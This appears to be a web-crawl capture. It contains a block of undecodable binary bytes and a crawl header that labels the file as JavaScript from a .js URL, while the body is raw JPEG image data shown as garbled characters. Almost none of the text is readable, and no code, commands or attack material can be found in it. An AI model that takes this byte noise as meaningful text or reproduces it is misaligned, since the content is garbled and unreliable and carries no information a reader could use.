�~��*��p{y,I��O�H�Ӈ���B��'2�)G�_Z��(�g�K�j��_I�G9p��y�1)��5(��q��ն�3�!j�]U__#����GUEt֭��V��G��拉�|:���Ϙ�&�:[����>�O�a�&�;��i��?sE���|8��p`E@QG�e�z��.�|�	��SS�����k�z?���3V����� >p����i��K��֯����-���	r#=Z,j����f\4�PsĿ4�F܏�8D�����n��.k�^�W���Z2�^@�q+�{��M&�o��%���+�h��U⴫�� ��W�Iu�ߪK���'��Z��#��)�Z�O̴�p?$�Ř~�2n�^Ĭh���E��K���M��(���a>�D��֧`��/_�O�?3������?|���?3������/#�h�舉��.�򠱠��*T�R�J�*�.q��Y�����\U����Z��x�@D�U�x�v�e����a@�a�R���-���(|7��[r��>r�J�*U2��I>;�F�/m��vAaz9��F�o��/ћ�}���Ry��h����}�=�!����?�b�c�|�N��u[U�h:1���Q��V���DZ�Zr>a� O��]iʏ�j���e����+-��7�C�����K�,�^�N��x������G�B��iDY���P�X��_����Vj7[�2��sF��xt�/�$f}/�iu���i���1hU�vo��R_�m�u�����^M^��'��1�v���� ]v�n�N�O�B@L����s��,� ��,��Ipը��1z����:8D
ʮ���I2�<j������+��C�=��g��V��%A�n�A|�"-�@�*q$.+�� �o9@�D�t=:�T(��:��!(T ���#�dk_F8��.�٦�賩!�J�5��1���1|B�e�캈f^ :"��H	[{a�>Oy�uO��`�)����1h8��4��py��cb�PX�d1�-�\���֧�Ԙ��o'��B�
(P�
��V���9&�+6�M���u��`������mh�D�?uX߭�W%w�����}t�	�FR� (R��T�R�J�� �hh�� (�r���PZ�֘���&�0 -�t]�\O�$���銽���
����!B�[��	ue֖x����WM^���
��-R((g� � ��@��D��	=�j����i�	��:#��m�D��D�Ǖ}������2�Q�8���Y���w'��l9B��K�#�9����Z�����O��s�A�q���~gf���z��)�,���~g��-A��[�����]�`b�G�{'�E��`uf�ܥ�V��ىV���Vh�e�Ľ�EFi` w'��u���/ |0��bɿ���,��`
hƯ�oxm�,7a���:�VSP
_*��5�����,v�P��S�m\���(X�o� �}��3V�D�n\�!%]�(U	R��6�+\W�v�D�����F�5f����*J����{t5׳��4���lſ?Y��f�ǁ�Z��G�+0肇q;�$M@:�����3ǂ��"� )qa��G��Ql�'���Y� ��^�%�`
%����,i+Xm	��y}�	��+�2!CCe"��eD���.Aޞ��mQ�;�N�Qm�>�VX�V�`�ϳ�'�n��?J�0���J�o#�n�s�D���w��IŢ�e_(;�P�P��k�`��ז)Xyw�����ԛ��
�&����54B���zɪ� nTrko�'� �bɧo|��#WE��`����][W��,X�W[[�C��s�n�$��>?��-�ݽ1���Q���k����7�������I�@�x'��<l�	�Iع},ɸF���N࢝߇��Jd�J��f�{����Uc�(���$(P�B�
&� �!��U����(��.�R��y ���!)��=|T(PcC�I�.)z>
��HC]/�PL��J1��,�(s�ڽ<p`˕�h"c���kO��ps�˿5-���h��/$2�,n�<���l*����f"( ����4P��n��J�c�mU�+��

--- FILE ---
content_type: application/javascript
request_url: https://hz300.wpfjz.cn/upload/20250213/20edf9f21adf76595017782acd7700e1.js
body_size: 21603
content:
���� JFIF  � �  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� C 
	

�� C�� ,," ��             	�� d  	
   !1AQ"Va���235RSUq���������#BTbr���	$4Cstu���%78W���&v���69cd�����             �� H 	    !1AQ2aq�"R�����BS��Tb��3Cr�#�������$4c��   ? ��QEEy��!D��(�&��F9-��S� r��۪�E�{��Eg�7��>��m�Q�G�h�':0v�s�v���0�����0k�i<��7-� kƹ~�`+f��QCq;��#T���v�$Wv@�QZ�H� �I� #��M��d)-y�;sR�� �L4���[�1	�7#��v�Rj��	Éa?? �ZW���X�����s�crkG+�O2O`��ٌ+d��bx�{��+on܀��y����lBd<���q�s�!Qu�PH�æ񹂘Z�d�v�	(��N)���9L����hLk�
^˰��J	��VUޠS �]
`�k��z�+�ÄΙ!$�v�X�১��`�D��9���T�l0�b�%���>��'Eӆm�d�$��wx���o�`��Z=-276�tT��qs�Yu���:U��r���7���G$n��![45�b4̪�v�.�ǁEQZ�r(����&  �F� 
' Dj��0�B�ޒѡ��?A���a�X���.�I�&�Ao�s~��^�3�o�5Vm.о[���wG8q���Zһ[�/�z�����ǰvs<t\��R>�3�o�4uٟ�}�ӣ"�m��K(�}vg��Dh�?f�#GF�E��QH���پ���f~��F����7�,���ٟ�}�������n?�YE#�?f�#G]��7�:7�(�$��G�f~��F��3�o�4to�Q��Ie������vg��Dh��ȣq�����%�HJ�CN	ʾ�P���h<��!JSU5CT���]PUUѻz��\>-O��|Br6��/���t��i��I���.�	����!���E9�0�%�Յ��D��Tzfv��c���l>'�C"��)�q� ���<�W�ݧ6���rW�p\v����~`��y�:	оn�/�QE?ZH���l*����R��'8&Q1�B�j#Q��t3`��i�kؼf70s t��l6��4a�g<�0knn�e��mȦ4���0�jO ;�k��k�Լ�� �����  U3�A�B��7�÷0�+_��FP���������Z� ��&g�4f�]�ig�n`��#�\�� ��m��ҫlu;���N��������@�E��-�U����}�m �ܻ�lǳ�x��"בl����6y�5�
�t������[��edd��@J:��Ns�j<�΍*Z�������_.DL���D��st�/�E�.x��r6�$# �����*$���G��� �CW=����8� l ̪�i�J�B�ՠƀz'\�����CC�]v��t$[$��<��℉�t�M��^:haOt�/&��!��%C��o���[=�l��f $UG��QДu��=ޙ������{�^�������<�,e�.���
ѯ��6��9t�:�̩6�B)"�B8�eIm=<�<b��ړ�{�Y�n��6�=���V�ȿ/�z|7옡�����onF]�и�u� ��rFN<�xojF�U���R,ͭ��9R(�xt���7�/⁷H ��W���͠m̩/%mK1+�1�d���"	L�~^ע�I-��o�ĳ��LܐM���"!ʡC��������zwo�d{��d��з��^1����O�-&��wu���*��O��a%�����G*�l�)(�� �~}i� " �C#��V�\5�̩�ݏ ��PR�� Q�x�P#7r#��t3f�I�1�>�W��(���~:�c���ߟSV��=�^�����>�����d�ͧ�~�z��ގ�p��;9�:�(�����QEEQBEP�QE!QEEQBEP�W�ԣ�5��-�K�_��]���vM��p��z ��P��+�H��EsI]�ȧuw�f���j��&n�� T�d���8�������^Zښsb58��}��%3�%ic��%�$/�*����sv�ظV%/Ed�x�<A�/�QctO,wѿ�V6�
Υ��b��7���ҨNP���������Z� ��&w�;|<�r#�`\�k�1QMaWwS�~*:�q��E�J"N:u�Q�ۧ��5_����2��='E���i7$��zcb�z��[��[�s�E�ml�l5ͫEZ쯳��ec�P|�m��,�� B��?K���7gq1�3���I�BT��.�l���x�A���i�p��0����_(+0�W��7�Cmg8��:X��㒄0[S\��ES�"`#��F�T=�~�[K7!�y��1�Kt<�D�~�2�˵��r��0��~���;�o�'UZ��5��L<���&��Wa���qo@[�BL�cD\��0�r	y�M^j쥩�������'�v��J=���ΒI@n�4f.��o����=oc`M���`��l�~�@Ǣ�#ʠ����I��m���9�`\�;C\��\I�P���bE �
��9��H�];2󶶐�\�\�	b�b�C���>��+���669����?A�T+T]�Cp�OS(a��R���M/�K��Oi��P�GAV��9��21����#���$���NÁƘ�����o&�f3h��*p�ІI.]G�x~jld-��+��if��u����w'��� �:��Y�ܷ|��a�����4�)�"\0 (o�rJ���>�{5:�U�I�T��1L�� ?6�&�5�do���ݼu$��]g�U�E�'9��#��O��P#7r#��t3f�I�1�>�W��(���~:�c���ߟST��>d�51��;�`��x�(���(�f���Ǳ��̍tjQE U�(���(��"�(���(B(����nŲ�_.�f�N��R s��} ��#E�E7;!������ڣ���\�H����:��w�w�},~��T㢸-o�]�4�!ܸT�D�JA#�@ �F�ժH����#��d�5���(�K$QE!QE^�\���|!��)ʡ ��jϮ�*�#s�nT���e��\u�x.�k�b�%�]�IG��"� !�Q�? ���<f n�Ury-��O�8�F�{�N�>���l��H��l���Mu4	�,��))�^|7��7u���tFn�r=���!�I4��"�i� ���v�V��2����F7�?��=�g�h]E�2�"#�$���	��8��]��N:�����9̰qqϐ�}���O���8b��&��F	��2km��쯗r��IΞ���t<�'th'o��^�w�Rr�a�����FF,�Y�QM
<G8s@sSݞ��=�X8�[+(Rf�Z�WQ��w��=\(�6D���(�HF�~�v��x� �"���]/-��r),֛8� q�ILɶ[58�|���&4����g��B@�^��f���0Y�X���R$]��*!ƙ
<�5@㭉�u�6,�c&逭����u4 =p���#��Ь��Wj:z�2Lʦ�9L�z���y }������ȫvM���J ��C���È1�UG�wx�>�뚕ll��nY�S�ޛ2�8���^�v��@x��q�Uw�)��D�%��T��NC.���jk�*�a��Ƙ����l	8 6��^�\~?���;`;�mp�+F8nTW��Ԣ���'��Yd���<Y���^:Tw�Ys��a��F�	)�ԝo×5&èe��QcU����{��� 8��r�A�Nd� F�;�$;n�4�Wj53s���ha0z�� �����¤l:��yX�����W�qr9f�Z�Ř7E���U��1
��=m��
g��uZ/k_.dq�E�]�}l�
�]���_�i����eryݚ�'v��:z;5�N�g<t��R��i��5�p��_<���.��oM�~�����gr��G��S[�^D��s�OGf��ݬ玞�>e��w���y��=�\?#��a_�����ܨ�Q�� T��ב;�����ٯ"wk9㧧O�|#����=w�a[�,�/�J薐kaH�r��/����x,E�JR��	���6�J�#�u�d���ܽ�7�ב;����ע9�#�T�%yΘ�
����i�b����61�l
~�
Q7�N�(��!|�Y���x}^���f{�w�}��!�lѺ*�eΚE(�~10�i�׵ϝ��I7� �f�X ���D��&�J���OꬂCE�4�klv�ㆪ�T�AC&"F����5�����[�¨��f"cž0��"-��W���ǵO�T� Uzlaw�󏢆}�Y�x+�����[�¼�ms�� ��*�*�H�gb(�kTS��ǵO�T� Ugf=�}���!�X 7w�E��z�C�-�փZ�R�It ����5�Sa��t���{T��O�Q�vcڧ�*��H�Q�����M���y��q&�ˈ��O"@M�</[X8��ɾm@���~��r����Kx�U�;1�S�?�G�ُj�x�����;9�c�6j���XY�^����������{���c�]-�aG�z�o
�gf=�}����;1�S�?�H��;?����b���Z	l�=bݓ��t3��(�h�L���0�ϕ̰K�b��Á2���$b��jЊ�v�	����OFI����I�!�j%���^v�(��I�+�mךz�s�lW�	x|��Av�L�S����"թ���~`�}Ӑk��̈́Uy�&α)��[�U(�Y%<Ws+8h��(f�n�b�����]�tU���I��y�Ѥ�`hE�����&a� ׽�Q��S	� `@B�9M�MJ[��+�lv�9�L�&  �MŴ��˻>w�_��F=��/w.G�
&e|P)��D��J��/d#|��.hE�u"R괸3o&�c�	� ;�^��we�q^��.yE�� � �0z��0�xƮ�)T�l��Y�$S�|c�� 
����)�1V�)���Z���જS�6a�x�EI���<Am�/������L���Z���.�*���CS��'��,����j�8~�Ii����HA"yTTtG�����0 �4�,N�(�0{�ܬ�����@WH'745盇�ֿ$���}=$�BU_�PN���9���>Rˏ�b���Ĳ
.��M-@
�׶�*�b�T@��Ȏ���͛='������b���F��0�A;���:�ร1u��zMhs�u�[�u�[u�!�N����ri#,�Vۅ���2ֽՙ�H&#'\�\&��|AC� �U��Vű�����<���SL�]J6֤S`�/r�n~�${CHTf���#��U�W����_�:C��1=��Z�Tkm9>��0��H�$��QC��R���gc��S�\}��Ö�]5�X��ɿg�5{TSL���F�kD�P��v�TCA~�ˑ��OȝIv�?D*w7�pm�mA:��\4T�y.���y�+����A�7"nld����l��0|���UU�vO��-(������� :��m�v��4�}���{�C��r�8PC$����s!R���\��i��`�6�]���'ҡ��{FuE�;">��H��P�b�}��ͰJ�� 64����Q���^:(����TTk�����k8�19c- Fb��� ɨ}�@�S��E�ٸY���	��)�����ɘA7�A{V]��ŋJ�ሒv��
-_�����#�F��N�:�\cs�7��l;3�૜2��,�g��_���#}�Hoi�YN�N�so#S�U`X��AԞ�*�Tǳ$���]�v�$Qw
�i�TM�������g����kI.&�r����SbU/��{�$_E�tSW�m�ݍ��j�ɶGv6���}������+��L�X�a�>�����X��,ȴ#�K9#f팮����#��� Z�>~�Ƶ�H�wM��2#+�ꉈ�~��T[QPVl�(C.�/t���W��lv6���H��˅�98��D�9�P[�r��iy\�z��ҵ�1@RQw.J��� tn���*�U;�ųmFO��S�1���F��v�$�	7�:@tY�ɶGv6���}�����Q�a��k �<��M�y���������I�	�Ey4v��Ⱥb�n[.@Q%S8�CP1D8��jAi�MuEQX��'�|>JGK"}PG���=�	:�9���L�,颊+�K�ˣՃ�vM�_u�=E��FS�'8�J"5i�vb��Ŭ�q"��/�V�T5n�0@@@@ >����0 �5�S���h�W�8����Ք�Uu�;��n���{����@ ��7�j��T@��Ȏ���͛='����1^*�Fn�Gy��f͎��c~}LU���IzZS��<�g3�A��m>����TN�ts������e�Y��$�K�k�r��G���T� �Z_Y7vJ��7'��W?]ν;�	���L�ެ���h.��Q�����긵sc��6+p�����u��L�M"1�=͇�{V�l�̒�feR"�LEB��^�L�޶*6Q����C����$%xTN�˻���ViuS���q�3��S�Ln�kD<���W?(/����Mش�'[���FA�mH&h�T j<cť<������k�����W-]�`ϒ�W�\�P *� `0�֍Tx�������*�_(�K꒶���Nc�R(�R� }HS ����j�A����s�6h�	7p�B������� B��,�i��g51�P:ꂦ�J����jZ�ZS��m�⎠�+��E�t���lSq�4�eZ��1��v����BiĐ���Ǣ�mO(Y�p�"b3I�bx)��0�.*���dw���q���:�H���gC�;�y�N�
��؆/�����==�v�?є��U/��/�0�.t�FIÏ�D� ˮ�������]��~K��`�OUʹfѶ��i�~��W&�
&Һ�mmr��8b��W�t�Ox��+ϸM�1iG�p���Lj%�at�����"�÷j
��Pʪq�1�QKE�  
��V�X8
�gd��qZѯ%��B�U���TCSӋ�^7�2�꬛�>�`��ċ��/�)pI��w�}�0�<������z;�~�!�^�~�����~�/���ǽf����q��/G`�o�d?���Kÿ�-���9�q�Y�G-i�`�o�d?���;�p1,�r���S��K�� �-���9�q�N�j,!-�x�1b�m:7�R�*���G��RI�7��x  (���}E,��A���ȟT��+�r�N�Nj(��%:h����&  �F�D����D� �Ճ�x�"����㡛68zOA���b�T@��Ȏ���͛='�����*�Ǳ����/�y��g��%Pm>����TN�ts������e�ETVK�|ʄ�q���8�.�*B!Y?ZU���Zp�֩x��	���HA�ի�ɬ�3��<��!�>򱼇Į�,y����ɨ�۔�.�'0����E�t�[�m�y�ź�UM�JSU3z�o���i��_�� 9o|9�.+��%�&$"��Gp9��� �)0�Kd��cH��ss��_&�:Y* ���6������oD�;���9�j����P�;�8���H���Oq��]��Oq��]uaPl���r�����@t��wj�P�ګt�&ݟ�g��Aܰ�oPM��Eʨ��
�!��P��.^�;_�#�rϟ,�����L��HR����}��Oq��]��Oq��]u�˃UL��R�Al��	;�[SKf�<���p�`���M��bm����,�P����0�@��*��5��נa1�s�� ���5M[?�ˮǿ����.���#��\ �����5Z\�QeGyE&8􈎣\xT4��g����FƗoo�\�k� 2�[* �c^-�6�� �kN�D_Y����M7�H��uS�u�!�8��a +Zࣂ24���T���B�j%�.}�Zhy���[��L��w`� �t*���s���H��E����a�	���e�[���䋖d�]�ʀ��N�?�P����/8�]PFQ���!�a�K�N��i�O�Al��sTEg�;��E?�)�4ūG�e�g�t���	��d'��*?e1��h+~��j*�6�>���r�Q��T1����tQEyX袊(B(���(��"�(���(B)dO��|���D�����X?�{�u
sQE�(Y�� �5e1f�x\WR?�1��S��p�G_�xc)P�n�7��C4hp�O�s����W���Z���izW���og8q���ZۛS��;����{����er[TQECz�(��*��d�4Ŭ� ��e�/�)5P�Ӭ���r�X�������Q0fr� ;m⚢�9=�����}�][)�8>��������I��� ���SUP^�-a�Rh�GЏS{��{����l���uCA@k��6�����Y�V��Od{yq|juG��������>��m��Lo%�{c��노UsE�_�*��6�����Y�Gd�ۻ��e��[�9=�����}�r{#�ˋ�P������oW���,���9� ̪d�ۻ��e���on�./���Uo���G��ơ�Ty��o./�C���l��� H}�f!��eP���訋��yd�(��(��b�(	��W��Od{yq|juG��������>�Ƿ;9�wm�Go���k]����O��_^��^8CR��l��DU.�5j�A6nʖ��s���JL9s�*�nUDH&�*v��mq�Lr�RZƑ��d��}��IH�	5%2����7��D?�v'#st*����YkZS�q�Ó�� mWQ�5xU��� �)�(n��Y��W��ύ8���l6'�a455d�v���2R�Z
���c	 |}��օ�l$j�R�W�t��?Y�	�'�@�r��ۋgƜ}�]�jjފ�iƄs4��(Z6�h�k�KE0~��_ ї�>�a4R�1�V��+���QT����(���(B(���(��"�(���>�#��R:Y�>%`���XI�)�ERd��W���Z[H�}O[�孑��͝p�TQE8M�EP�W�"I�ENR&@9�:  s�}�ʉ�T̚��� p7 ���k���hwW�?j��v�up)#��2/�t֍�;p#�,���a�iM��b�oG4m��N!��B{TQ�ܭqi�e�V���NPMf�TT(5`1NQ@@C�����`1K֭��2ۏ��r�#��]D���ن��M��J����	��� ��O�f%V���0]7�-��w��5MM9�ޙ����^��w�I�T4�F]�A����e�y&�U� ��7Z�׊�����g<P�y]�+i[B������&�~�M�؀B�CQ1�����u����}l�8�vt�#,�ۦ��|�fTy<�L/�����6�ٷ�D�f�xo��l?U�TVbvt������2Gvr�1P� ٦!���w�2�rP����Y���$wg/�vt������LC����>܇�>�tW�#��H"J,����*��e�zDk�UL���Y{ؑ�H�)M�)���j�UD\\������&y@H!�  #_��v�up)#��62�n��W�]�=�X�L�����ST@�|�ސ�� }�,�nF<�pdy��(LG9�6�گ2�TE�d�K�|MN:��C�;���I�Q�˧#� �r�R]�r����Pt��rl���(�0�
к� ������Q�da�+���+�Л 7#;��W仪q�����kO�!������ڣ���\�H���J*Y�2���ߕ�T���?x��}�����RG�Q����$~�e%~̩�zw�o�n��cĭ[�hwW�?j��v�up)#��)(��eM�ӿ+~��vO�%j�7��T�orª����$Q8�  8+1�D_^3��Mw$H��S��]�N�T�r�7x�l�4N���V0���6EQP���'�|>JGK"}PG���=�	:�9���L�"�J�����Ki���x<��>�Y��j�(�	�(���(�rҍa"�I�*3f��.��
B��d֗�5�䯄�.Ub�ؿ\��͐�2�D�����j��a� �����P��t9��ɋ��	U�ru�@u��<E'��
oD� P�F�CA���qDk��ց`a���&�L�����t@��?U~q��˲.������ަ!�D�A�膢5_\쩔�.�UuN':��LD��6��w�a�WLR�U>�|���!�Ct����cn�<��pV��*���
P���S[��UeiL���w:ވ��g��EI�0�v�hC��� Wf���p����.ރ;��p�Y$�p��t֥���7�T����#6��j�2�*6�ha,{3�s��横���x�'O��n�Kf�� _��Ix55�=͊0����v.ٿ���.#ʸ{XX�k��^�U�`H�,��.���7|��5V�iH�i֏��6� �du�"*!��zB�˿i(;���Ƭ����F�yu�	��@)T�61IY	��i����4ѣ1��L�]���'o1�w������6̓yG@�)�>��wDA�s���^���^�Y�6[F���=X�Ā>��;��F�K;�v���!��Q�JU�C�`@��5όm�tM���=����`y�M�w���gM�:R��oeӨ   
�
�Ep���ĄZf�pfq��:�H��&��#TQI<�8�.9 3$����lν��\�x��_p��B���1��p_[6�rΥ�ȹ2˙��h P��vg�%�EC�&���J�t����F��,�T1�5�c@'s/E���%	�����6V�Oet�k��gY�3A�U����)T_��6BAb�sF�,	�AR&	S�
��2�{a��Y�Ylk��}n#!�ɕ���J10�P8����߲�i̴��I$�8�.�E�M�.棯@�vz��Qj~�j��<"16\��ڙ�	�77�U�R�x�LS ;K���;��3.$�����OY�4���\��n]�D�D�,IԔkKrZP� �b�"���p/�V_=D�q�/�
}�B���8L���v�F�'"0� ��;1�S�?�M0ݓ¨!1�;�u�q�� ��y�
��v���],���I��_Q�,b�M6���)�#�C��
����Qj~�j̯3��>�S�U̥U�O]P�`�1�������J�|L{.y��Z������mw(r�Ĩ���r��Zp�U؆/��.�1�/�m�d�V��\z�a����B���t�<Ԧ�^��k]QE!]h��>�#��R:Y�>%`���XI�)�ERd��W���Z[H�}O[�孑��͝p�TQE8M�EP�Uv����;a����${<���#rq����bj)�X�Ɂ�����&�&�\��*d��LzOR�����j���i�kE�w�ˎ~���Z�ӹ� ���^���0��lq�
FE� x� O@_	�����,~V��?���`\hG�g�6aբNL�n��j��v�z�b���H�@&2 �D�~�j�S�1���H��XUM�J*��I$�'9�m �b"#Th��J�[}E���t� �����Ze�χ/(G��RkG��M0r�� :�"P�Ǭ�,~V��?��S���V�L�T��;g˖���b5-�①q��T�,�^ey���!m1P:�ƻ���	�L}f�c��i�I��g�l+x�n�d�=2&V돺""Q�b�U[-#�é&��Ȱ�E��.Z�Ji��� 3J�vm5�Z�M�v��J�%29H�@T;��UR���и��e����l�5RQ��U
!�������dG�Z^4���h�
*1O����7GH���1�;�t[k(a�M�$hQq�U��Ҙ��g=
�";�"" E�D��զ]�~�lg�V�Z:&��H��b9�Q���m�?+OƟ�ǅcV�e��܊�w���Ã� ;��ԃl�i1hKi��FXo9�i����va��N���k��w�R�DP��s������u/�u��uV���c������)L�Og���U�w���Y�N�Z�2e���%8���䦍u��=GqD9�N�*k��oTΖ�Fsk��H���3�����
�m�7��m��ϤN�ޤ��U��՝�Rd_Pqd���z��_݅V*�lU7�`0_W]�$��LqG�տ�/ ����ۻ ܮ� Un	�&����L��U��bK��̘�NGj����QA�תƉHu�UT��& ��t�ӳ�颩�?�M!�4�sV�Ѻ�3�[���=�����k��0��oܨ��Y@1����������)`1�T�_�#�(�-�}�u��?b��ŀ�#�~1.$�ѿ2s?}4k� ��E�u����ȒڍH�J
�F��Y��ωY����Wsq���Q8k��-V����>R>���\؇�l26$埍Һ���,����B6E��4�}=Q~���<�u;T}�b�шl��oE���C�� H5��v9�je��{�%8�f�;�>��)"�E,��A���ȟT��+�r�N�Nj(��%�R�������E+�z�-l��l�ڢ�)�n�(��"���Rb�3jQ�ȐC��"��Un	N+>0��S�� �)����c�Ñ.����[�?r���%S�X�9䒦J=��� �"��@:t
GV�b��%?'b�o�PM�MzCľ�å����irH�T&�9��^�U�̔��r~&��G�)�h��MO��������Y�4"��I;T����<@���v�ǜ��ҳб7y��O$֫��$�>C�PG�)�h��MO��2S������UL�|���<D>���u�w�Q����F`,G(�Q ��(sӪ�[��d���=��HI����*zI��Cs�?��^d�����5>�@��̃�l�ySX�C�k]+3�����x/������?�W�mt�ET�] `kop�x�m�_�6�0����EU�غ0[�g��w.b��&�Q:���:م-��%���>����
#����r��Y�U~@��L���c�}���CH&+��6�0 �csj= {�/�R���+Y���d��r�q�(|�K���c����̻��\���j���y�;�5�w���&��	O�K�Ӗ��b��b�ػD��[p2��&P1� � �+V�cP�n)ۭ�h�[`l��ש�a��/�V�;�8�MT#7h��X��<ϹG)+��'lw'<��Tg���_35Р�6����!H?H��I�jɩw�r�L:La�<���<��1,��~�g&�Nq7�ӿC�^����,�w�Tb�Q�� �� ��P����I�'|J��Scۢ�=�fA=���f�DȔ4(�p�u]�d��e>,>��[K湌\0,m5Z�E�*��YWD����_��O�>H�
�Y�j���M�@A��� 6�[�5��6ɡ�.��λ���q$�����dTrU����6n
��6T����TZ�nO�M5� L]t֛�a�Ɠ�Y6�7h�-��	���^*���%�0�j� 9������Y#������n��cp�@�`�B2Ցr��EY��n�C�`�=��Oq��]X�ٕn�&��j(�ŃH�v�李+��������<ၣ�b�T��ڢs��*�ohf�v#Q�s����;i���l�9���m�V�<����Фh�4CN�K��������T�QE���Y�>%#��>�#��V�儝B��QE&JH�}O[�奴�W���Z�\,��	�ES��QEES-�,���ȌT���yF,�K�j�E	�*(a� ��L��)�X�5�4ݪ���jSo�p��jK�x�N��zXzW؀���?G?�ᭆ9�-�ۣ����Od%T!e\ c oG*P�D*���u=���w�U�%���D�E �/t&����Q�A�fTg`G����B
���|�[f�d��}; �M➉g+
���-5���$�� �۹�فrw[�*(�ih�߄��s�}O�Z���X��w�B@���rU=�Bʜ
@à q��NX�e����ʷ%����σ��K���i�=.�tĂ#R�w:����|�X��o��jG�rCO8��d�A7i_R���j`�#R>F�&�ʫ�D�i���M�$� ���
���UN��Β���%�킯�*G27	#p�}�"?�֧�=��ZF�I��|��an��F�X�(#И���M���4����R�z����ܦp:�7)CP��.�	GA
�1���U�DXχ�h�q\* �A�Ej'�U�ܲT��H,X�������#>i��c�kYSqn#�s�w �q|���ZA��Է�b-r
k3�l��!�a�\�w�m<��nH����F����)�Uv�m!��R��"1�m�_1n>�]?�衧��?x��" &҅e�Q�F��7��n�-��D��a��-h���b���Jn:t�Q6��W��;��̩��\?u��8kffn��%x��,�w��E_+(1~�R I���Eɢ?DR�i`�
ޗ�@a	������S��P0�*��c(�]�r�d�xْe/0xO"4�l'��)��H��r� ��.�Ȧ�<�� Ag�X��"�Qp�C���YB����(�t�]���l�}��g@*ik��L�>���Y#����u�f��5qa����3���i[��f]�Q#o5��#�%���z��)�z�z�V/h͹��j���ӗ*�p��G2��q:�7)�#���ױ�&�f��wdLӓ[��70q����?�T��4�h�}J.�7"h����I<��p���h.��U�h�1���r��R:*� 	2���dE���ct׫$�7�uJ_�d�����RK�ǋ�w
���8�G��?f�g�%�	�c��C�Xް��D}��T�@0�����ֲ����EP�'|J�6��Qj� g��ʋvm8�7Z"ΰ|()R�����?��~���qO5Z��>���-��� ����9b����(��ܦ袊(B)dO��|���D�����X?�{�u
sQE�(E"��=o���)_S��ykd}p�g\&�QNtQE!q.�y{��R7���(뾤a�"���9!�wjw����ʎ�]N*:���9�=""�Xz)�5���-���V���\���9�������*�}��|m��Q�*�}��|m��U���k1����?�h�:�����Q�����r�f��S;��u������ QE ����C-C��x�s�x����wX,Q�B�vfK!�płR�=\=����j�������Q5;�8�o��;$l���
�yʬm�_o�yʬm�_o�c�� ��{�����\gR~����6���h�k9t��bEv�LQ�*s��շ��`�Ĕ��G2G!�ӠLR{�:�QK�q�Chm\��i{e��޷�M���za�O������ɳj�a\�b�	�q�o�yʬm�_o�c�Ԙ�+A��w1��[=~�X�GO3���O�ڡ�y�e��.T��˻|�g"ez�g!w�A�ZreK��0���4l�qX��RLa��|����Lg������[����L�O+!Mc1���W9U�����m��'�E���n��0�܋�	ɕ5�C��(J����Vꭠūc��*���hr �w�#����1���=�{��~KGꦾC����RM]�JM5I�r�h͒Ȧ��R5K�W<8�!O(�9�/crm}m��k�Ylu4/n�`�w�ʸyʬm�_o�)c<Alb���P]G.t�ݺ8c�rP  
~�]{A�WBa��s�u��a<.�c +�7h��1�=�0t@J��d��L���"��6t;�^�Zp,�m�6�E3��%1J墕������#�yo:���o1���/�>���+�lEQBK"}PG��t�'�|>J��Cܰ��S��(��B)���x<���J�����[#녛:�6��\��	3s1��^�x�?�!LiM��F�Uw�TC�R�����'�����;��?ozb�����=�I�U}����1'�@'혴ϐۂ<�g8X=s�O��A�8��Zg�7�W#�*Fk �g�Vʊ��غ��z���Yo!�Mw�\dǃ�]�t�v�ާ1y=�$�7��@W3��F�I�-��M��Y=��w�/�)���)��+�R�]�p���~ 54�ɦ ��'`�?E��r��je'r��0��� QP/��u��.� �l��:�+���5��,�d~�W�>�Z:8G�����-vz�e���� �|�\��Ղ߉[��(�Y�ՖTWk|����{ߪ�q�80x����<n�-���"�Cc$�޻�{Ҩo!k3h���5�F���_�����޴�M�qb|�j����'^*m?�	���G:"U��V���	�,�-�U��u���V���7u�kϺ��E���� �^}�g����I<[���n��� ��B�7�L�ؘ�?u^��K5������f���o�p�O� *>ܨ�G��ЛAc3�����,ێ��7��zR�_QZ���:N��o�f1ɸ�{֩7�V+������x%��U�mw��?��E����F�d��� &t�v��ַ�Vc��cĭzA�N	��R*N�+Ҳ%N����8r	GA��K�~<��ɵ����qI��� r�{X~N[F:8�����Yv�2�&ɯI�qI�#N6;Le(�;�E���AO�ĥ��5ě���?�|���r�H�ZCEP���;0 q�i�D?`ŧT~۳���jG:����y@��_'��}V���0Cq�GjH�+�EU����U���$����/�[�����Ӫ���Y`#��=%�e1�:Ԯ=�?WSq
G� �)ږD�����Q�Vq�3Z+�$�<�\q�ݩۓe(��]�x���/ ��Tu4�wM���> -�X�a�p9s	�ETm-Y�x�q�W�z�)fP�As�r1`O�9TD�R��@ŝ�g&nTՐPI���N-�-s����1�	u��	.<1>��Q]{r������osE�H'ޡ��W��Ba0��u��S��QEE-��y2��|Se^>v�Qn�$S�t)J�"4��;f=�&�e'WK�{��`�R�|������!R�]���V���5]�N�8 �B�.�ϭ��/f�B�oJq�'YEɓ2ʯ	z���i�d�M�͎���Q�_��uAK�
yJ��Ozd�^/c[��d �=@�@�i��gD�MR�A�@z���7�e���?��S^��G�SrrEȈ$/]��0�;��i������]v�B蛷���!߮�s$:�N�Ć�K\Z�/��f#y?�$[���N@�h��� Ct�GP�i�Z��x�.��E��
�<Y��@�J�Y0J+S�+$���b{�r�txhB�it�K��D%9f+�
�âd�B!���=5�اc���.J��|�S,�u&G�O�q��U�l}�m���*ʎ�B�s���Qm��H�yA>.~]��*�]XY�U�T5��<T��l��T�:  s��le������ɍ��6�d��º�
